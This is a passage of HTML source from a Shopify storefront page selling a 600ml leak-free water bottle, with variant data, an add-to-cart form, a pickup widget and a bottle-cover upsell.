Limoncello","public_title":"Limoncello","options":["Limoncello"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24491301929025,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40714116202561,"title":"Blueberry","option1":"Blueberry","option2":null,"option3":null,"sku":"600-BO-Blueberry","requires_shipping":true,"taxable":true,"featured_image":{"id":31735203659841,"product_id":6932943241281,"position":3,"created_at":"2024-01-15T09:56:53+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1080,"height":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585","variant_ids":[40714116202561]},"available":false,"name":"600ml Water Bottle - Leak-Free - Blueberry","public_title":"Blueberry","options":["Blueberry"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24491302092865,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40714117251137,"title":"Mint","option1":"Mint","option2":null,"option3":null,"sku":"600-BO-Mint","requires_shipping":true,"taxable":true,"featured_image":{"id":31735203561537,"product_id":6932943241281,"position":2,"created_at":"2024-01-15T09:56:53+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1080,"height":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-Mint.png?v=1750119585","variant_ids":[40714117251137]},"available":true,"name":"600ml Water Bottle - Leak-Free - Mint","public_title":"Mint","options":["Mint"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"9344160000717","featured_media":{"alt":null,"id":24491301961793,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-Mint.png?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40714116530241,"title":"Pink Tourmaline","option1":"Pink Tourmaline","option2":null,"option3":null,"sku":"600-BO-PinkTourmaline","requires_shipping":true,"taxable":true,"featured_image":{"id":31735203594305,"product_id":6932943241281,"position":4,"created_at":"2024-01-15T09:56:53+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1080,"height":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585","variant_ids":[40714116530241]},"available":true,"name":"600ml Water Bottle - Leak-Free - Pink Tourmaline","public_title":"Pink Tourmaline","options":["Pink Tourmaline"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24491302027329,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40714116268097,"title":"Emerald Green","option1":"Emerald Green","option2":null,"option3":null,"sku":"600-BO-EmeraldGreen","requires_shipping":true,"taxable":true,"featured_image":{"id":31735203528769,"product_id":6932943241281,"position":5,"created_at":"2024-01-15T09:56:53+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1080,"height":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585","variant_ids":[40714116268097]},"available":true,"name":"600ml Water Bottle - Leak-Free - Emerald Green","public_title":"Emerald Green","options":["Emerald Green"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24491301896257,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40315545485377,"title":"Black Onyx","option1":"Black Onyx","option2":null,"option3":null,"sku":"600-BO-28","requires_shipping":true,"taxable":true,"featured_image":{"id":30646366470209,"product_id":6932943241281,"position":8,"created_at":"2022-12-18T13:22:19+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1024,"height":1024,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585","variant_ids":[40315545485377]},"available":true,"name":"600ml Water Bottle - Leak-Free - Black Onyx","public_title":"Black Onyx","options":["Black Onyx"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"9344160002698","featured_media":{"alt":null,"id":23180367102017,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40315545550913,"title":"White Jade","option1":"White Jade","option2":null,"option3":null,"sku":"600-BO-29","requires_shipping":true,"taxable":true,"featured_image":{"id":30646419095617,"product_id":6932943241281,"position":9,"created_at":"2022-12-18T13:42:29+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1024,"height":1024,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585","variant_ids":[40315545550913]},"available":true,"name":"600ml Water Bottle - Leak-Free - White Jade","public_title":"White Jade","options":["White Jade"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"9344160002704","featured_media":{"alt":null,"id":23180430311489,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40315545583681,"title":"Silver","option1":"Silver","option2":null,"option3":null,"sku":"600-BO-20","requires_shipping":true,"taxable":true,"featured_image":{"id":31735203627073,"product_id":6932943241281,"position":7,"created_at":"2024-01-15T09:56:53+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1080,"height":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-Silver.png?v=1750119585","variant_ids":[40315545583681]},"available":true,"name":"600ml Water Bottle - Leak-Free - Silver","public_title":"Silver","options":["Silver"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"9344160000717","featured_media":{"alt":null,"id":24491302060097,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-Silver.png?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--17677723467841__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--17677723467841__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--17677723467841__main"
        class="select__select"
        form="product-form-template--17677723467841__main"
      ><option
            
            
              disabled
            
            value="40714116169793"
          >Pink Rose - $44.95 - Sold out</option><option
            
              selected="selected"
            
            
            value="40714116366401"
          >Limoncello - $44.95</option><option
            
            
              disabled
            
            value="40714116202561"
          >Blueberry - $44.95 - Sold out</option><option
            
            
            value="40714117251137"
          >Mint - $44.95</option><option
            
            
            value="40714116530241"
          >Pink Tourmaline - $44.95</option><option
            
            
            value="40714116268097"
          >Emerald Green - $44.95</option><option
            
            
            value="40315545485377"
          >Black Onyx - $44.95</option><option
            
            
            value="40315545550913"
          >White Jade - $44.95</option><option
            
            
            value="40315545583681"
          >Silver - $44.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                  
                  

<style>
  #ProductSubmitButton-template--17677723467841__main,
  #SectionAtcBtn-template--17677723467841__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--17677723467841__main {
      --color-button: 193, 223, 249;
      --color-button-text: 18, 18, 18;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--17677723467841__main"
      class="product-form main-product-form"
      data-section="template--17677723467841__main"
      data-options="Colour"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--17677723467841__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--17677723467841__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40714116366401"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--left product-form__quantity-and-btn--stretch-quantity'>
             
            
              
                    <div
                      id="Quantity-Form-template--17677723467841__main"
                      class="product-form__input product-form__quantity"
                      
                      style="--margin-top: 1.5rem;--margin-bottom: 0.9rem;"
                    >
                      
                      

                      <label class="quantity__label form__label" for="Quantity-template--17677723467841__main">
                        Quantity
                        <span class="quantity__rules-cart no-js-hidden hidden">
                          <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                              <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                              >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </span>
                          </span>
                          <span>(<span class="quantity-cart">0</span> in cart)</span>
                        </span>
                      </label>
                      <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--17677723467841__main">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                          <span class="visually-hidden">Decrease quantity for 600ml Water Bottle - Leak-Free</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                          class="quantity__input"
                          type="number"
                          name="quantity"
                          id="Quantity-template--17677723467841__main"
                          data-cart-quantity="0"
                          data-min="1"
                          min="1"
                          
                          step="1"
                          value="1"
                          form="product-form-template--17677723467841__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                          <span class="visually-hidden">Increase quantity for 600ml Water Bottle - Leak-Free</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                      </quantity-input>
                      <div class="quantity__rules caption no-js-hidden"></div>
                    </div>
                  
            
            <button
              id="ProductSubmitButton-template--17677723467841__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div>
         
</div><input type="hidden" name="product-id" value="6932943241281" /><input type="hidden" name="section-id" value="template--17677723467841__main" /></form></product-form><link href="//ecococoon.com.au/cdn/shop/t/48/assets/component-pickup-availability.css?v=132348821858131657411752793910" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40714116366401"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//ecococoon.com.au/cdn/shop/t/48/assets/pickup-availability.js?v=79308454523338307861752793910" defer="defer"></script></div>
            <script>
  window.addEventListener('DOMContentLoaded', function () {
    var container = document.querySelector('body');
    if (!container) return;
    function checkAndHide() {
      var atcTextElement = document.querySelector('.main-atc__label__text');
      var klaviyoButton = document.querySelector('.klaviyo-bis-trigger');
      if (atcTextElement && klaviyoButton) {
        var text = atcTextElement.textContent.trim();
        if (text === 'Add to cart') {
          klaviyoButton.style.display = 'none';
        } else {
          klaviyoButton.style.display = '';
        }
      }
    }
    checkAndHide();
    var observer = new MutationObserver(function(mutations) {
      checkAndHide();
    });
    observer.observe(container, {
      childList: true,
      subtree: true,
      characterData: true
    });
  });
</script>

                

<div
  class='product-info-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: 0.2rem;
    --regular-bg-color: #f3f3f3;
    --selected-bg-color: #f2f2f2;
    --margin-top: 0.9rem;
    --margin-bottom: 0.9rem;
  "
  id='UpsellsBlock--product_upsell_rXR9U3'
  data-count="3"
  
  
>
  
  
    
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--17677723467841__main upsell--btn-right color-background-2 accent-color-text'
            data-style="add_button" 
            data-selected="false"
            data-handle="large-bottle-cuddler"
            data-toggle="false"
            data-id="32373619228737"
            data-product-id="4522500030529"
            data-skip-non-existent='true'
            data-skip-unavailable="true"
            
              data-update-prices='true'
              data-price="1600.0"
              data-compare-price="1600"
              data-percentage-left="1.0"
              data-fixed-discount="0.0"
              data-money-format="${{amount}}"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ecococoon.com.au/cdn/shop/files/ecococoon_Large_Black_Cuddler_600ml_b30593ca-79a0-41b4-b721-8acfc93b2d0f.png?v=1753071272&width=500"
                      alt="Large Bottle Cover"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content hide-compare-price'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/large-bottle-cuddler'>
                      Large Bottle Cover
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$16.00</span>
                      <span class='compare-price hidden'>$16.00</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Color]">
                            
<option value="Blue Camo" class="">
                                Blue Camo
                              </option>
                            
<option value="Rainbow Stripes" class="">
                                Rainbow Stripes
                              </option>
                            
<option value="Marrakech" class="">
                                Marrakech
                              </option>
                            
<option value="Urban Camo" class="">
                                Urban Camo
                              </option>
                            
<option value="Graffiti" class="unavailable">
                                Graffiti - Unavailable
                              </option>
                            
<option value="Black" class="">
                                Black
                              </option>
                            
<option value="Ruby Red" class="unavailable">
                                Ruby Red - Unavailable
                              </option>
                            
<option value="Timbuktu" class="">
                                Timbuktu
                              </option>
                            
<option value="Mint" class="">
                                Mint
                              </option>
                            
<option value="Grape" class="">
                                Grape
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":32373619228737,"title":"Blue Camo","option1":"Blue Camo","option2":null,"option3":null,"sku":"600-CC-18","requires_shipping":true,"taxable":true,"featured_image":{"id":15748136173633,"product_id":4522500030529,"position":5,"created_at":"2021-02-22T15:21:59+10:00","updated_at":"2025-07-21T14:14:32+10:00","alt":null,"width":1080,"height":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/600ml_Bottle_Cuddler_Blue_Camo_-_New.jpg?v=1753071272","variant_ids":[32373619228737]},"available":true,"name":"Large Bottle Cover - Blue Camo","public_title":"Blue Camo","options":["Blue Camo"],"price":1600,"weight":50,"compare_at_price":1600,"inventory_management":"shopify","barcode":"9344160002629","featured_media":{"alt":null,"id":7984806821953,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/600ml_Bottle_Cuddler_Blue_Camo_-_New.jpg?v=1753071272"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32373617688641,"title":"Rainbow Stripes","option1":"Rainbow Stripes","option2":null,"option3":null,"sku":"600-CC-14","requires_shipping":true,"taxable":true,"featured_image":{"id":30596050485313,"product_id":4522500030529,"position":6,"created_at":"2022-12-06T16:07:01+10:00","updated_at":"2025-07-21T14:14:32+10:00","alt":null,"width":1602,"height":1602,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/600mlBottleCover-RainbowStripes.jpg?v=1753071272","variant_ids":[32373617688641]},"available":true,"name":"Large Bottle Cover - Rainbow Stripes","public_title":"Rainbow Stripes","options":["Rainbow Stripes"],"price":1600,"weight":50,"compare_at_price":1600,"inventory_management":"shopify","barcode":"9344160002568","featured_media":{"alt":null,"id":23123107414081,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1602,"width":1602,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/600mlBottleCover-RainbowStripes.jpg?v=1753071272"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32373617590337,"title":"Marrakech","option1":"Marrakech","option2":null,"option3":null,"sku":"600-CC-17","requires_shipping":true,"taxable":true,"featured_image":{"id":30596050387009,"product_id":4522500030529,"position":7,"created_at":"2022-12-06T16:07:01+10:00","updated_at":"2025-07-21T14:14:32+10:00","alt":null,"width":1602,"height":1602,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/600mlBottleCover-Marrackech.jpg?v=1753071272","variant_ids":[32373617590337]},"available":true,"name":"Large Bottle Cover - Marrakech","public_title":"Marrakech","options":["Marrakech"],"price":1600,"weight":50,"compare_at_price":1600,"inventory_management":"shopify","barcode":"9344160002612","featured_media":{"alt":null,"id":23123107381313,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1602,"width":1602,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/600mlBottleCover-Marrackech.jpg?v=1753071272"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32373617426497,"title":"Urban Camo","option1":"Urban Camo","option2":null,"option3":null,"sku":"600-CC-16","requires_shipping":true,"taxable":true,"featured_image":{"id":30596050452545,"product_id":4522500030529,"position":8,"created_at":"2022-12-06T16:07:01+10:00","updated_at":"2025-07-21T14:14:32+10:00","alt":null,"width":1602,"height":1602,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/600mlBottleCover-UrbanCamo.jpg?v=1753071272","variant_ids":[32373617426497]},"available":true,"name":"Large Bottle Cover - Urban Camo","public_title":"Urban Camo","options":["Urban Camo"],"price":1600,"weight":50,"compare_at_price":1600,"inventory_management":"shopify","barcode":"9344160002605","featured_media":{"alt":null,"id":23123107446849,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1602,"width":1602,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/600mlBottleCover-UrbanCamo.jpg?v=1753071272"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32373617492033,"title":"Graffiti","option1":"Graffiti","option2":null,"option3":null,"sku":"600-CC-15","requires_shipping":true,"taxable":true,"featured_image":{"id":30596050518081,"product_id":4522500030529,"position":4,"created_at":"2022-12-06T16:07:01+10:00","updated_at":"2025-07-21T14:14:32+10:00","alt":null,"width":1602,"height":1602,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/600mlBottleCover-Graffiti.jpg?v=1753071272","variant_ids":[32373617492033]},"available":false,"name":"Large Bottle Cover - Graffiti","public_title":"Graffiti","options":["Graffiti"],"price":1600,"weight":50,"compare_at_price":1600,"inventory_management":"shopify","barcode":"9344160002582","featured_media":{"alt":null,"id":23123107479617,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1602,"width":1602,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/600mlBottleCover-Graffiti.jpg?v=1753071272"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32038243008577,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"600-CC-02","requires_shipping":true,"taxable":true,"featured_image":{"id":35309435748417,"product_id":4522500030529,"position":1,"created_at":"2025-07-21T14:13:17+10:00","updated_at":"2025-07-21T14:14:32+10:00","alt":null,"width":1000,"height":1000,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon_Large_Black_Cuddler_600ml_b30593ca-79a0-41b4-b721-8acfc93b2d0f.png?v=1753071272","variant_ids":[32038243008577]},"available":true,"name":"Large Bottle Cover - Black","public_title":"Black","options":["Black"],"price":1600,"weight":50,"compare_at_price":1600,"inventory_management":"shopify","barcode":"9344160000809","featured_media":{"alt":null,"id":27407216377921,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon_Large_Black_Cuddler_600ml_b30593ca-79a0-41b4-b721-8acfc93b2d0f.png?v=1753071272"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32038243172417,"title":"Ruby Red","option1":"Ruby Red","option2":null,"option3":null,"sku":"600-CC-11","requires_shipping":true,"taxable":true,"featured_image":{"id":35309435715649,"product_id":4522500030529,"position":9,"created_at":"2025-07-21T14:13:17+10:00","updated_at":"2025-07-21T14:14:32+10:00","alt":null,"width":1000,"height":1000,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon_Large_600ml_Cuddler_-_Red_Ruby_-_260_x_390_24a25578-1ebc-422f-9583-56e29439dc94.png?v=1753071272","variant_ids":[32038243172417]},"available":false,"name":"Large Bottle Cover - Ruby Red","public_title":"Ruby Red","options":["Ruby Red"],"price":1600,"weight":50,"compare_at_price":1600,"inventory_management":"shopify","barcode":"9344160000823","featured_media":{"alt":null,"id":27407216345153,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon_Large_600ml_Cuddler_-_Red_Ruby_-_260_x_390_24a25578-1ebc-422f-9583-56e29439dc94.png?v=1753071272"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32038243106881,"title":"Timbuktu","option1":"Timbuktu","option2":null,"option3":null,"sku":"600-CC-12","requires_shipping":true,"taxable":true,"featured_image":{"id":35309435781185,"product_id":4522500030529,"position":10,"created_at":"2025-07-21T14:13:17+10:00","updated_at":"2025-07-21T14:14:32+10:00","alt":null,"width":1000,"height":1000,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon_Large_600ml_Cuddler_-_Timbuktu_2c648dcd-6539-4f1e-a0fc-71cc7817b9f8.png?v=1753071272","variant_ids":[32038243106881]},"available":true,"name":"Large Bottle Cover - Timbuktu","public_title":"Timbuktu","options":["Timbuktu"],"price":1600,"weight":50,"compare_at_price":1600,"inventory_management":"shopify","barcode":"9344160002384","featured_media":{"alt":null,"id":27407216410689,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon_Large_600ml_Cuddler_-_Timbuktu_2c648dcd-6539-4f1e-a0fc-71cc7817b9f8.png?v=1753071272"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40302539440193,"title":"Mint","option1":"Mint","option2":null,"option3":null,"sku":"600-CC-19","requires_shipping":true,"taxable":true,"featured_image":{"id":30591091933249,"product_id":4522500030529,"position":2,"created_at":"2022-12-05T14:55:26+10:00","updated_at":"2025-07-21T14:14:32+10:00","alt":null,"width":3563,"height":3563,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/ecococoon.bottle.covers-10.jpg?v=1753071272","variant_ids":[40302539440193]},"available":true,"name":"Large Bottle Cover - Mint","public_title":"Mint","options":["Mint"],"price":1600,"weight":50,"compare_at_price":1600,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23117575880769,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3563,"width":3563,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/ecococoon.bottle.covers-10.jpg?v=1753071272"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40302539472961,"title":"Grape","option1":"Grape","option2":null,"option3":null,"sku":"600-CC-20","requires_shipping":true,"taxable":true,"featured_image":{"id":30591091966017,"product_id":4522500030529,"position":3,"created_at":"2022-12-05T14:55:26+10:00","updated_at":"2025-07-21T14:14:32+10:00","alt":null,"width":3563,"height":3563,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/ecococoon.bottle.covers-11.jpg?v=1753071272","variant_ids":[40302539472961]},"available":true,"name":"Large Bottle Cover - Grape","public_title":"Grape","options":["Grape"],"price":1600,"weight":50,"compare_at_price":1600,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23117575848001,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3563,"width":3563,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/ecococoon.bottle.covers-11.jpg?v=1753071272"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_rXR9U31"
                  id="DisplayedSubmitBtn-template--17677723467841__main-product_upsell_rXR9U3-0"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
